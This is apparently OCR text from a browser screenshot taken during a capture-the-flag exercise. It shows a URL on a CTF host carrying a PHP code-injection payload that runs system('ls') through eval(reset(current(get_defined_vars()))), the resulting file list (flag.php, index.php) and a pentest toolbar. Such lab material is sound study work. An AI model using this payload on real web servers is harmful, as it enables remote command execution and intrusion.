 不安全 | 07200e4d.lxctf.net/?a=system(%27ls%27);&code=eval(rese
应用 Bohemian's blog 百度 GitHub 其他 字符转换 ctf 大佬博
flag.php index.php
Elements Console Recorder Sources Network Performance Memory Application Li
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://07200e4d.lxctf.net/?a=system('ls');&code=eval(reset(current(get_defined_vars())));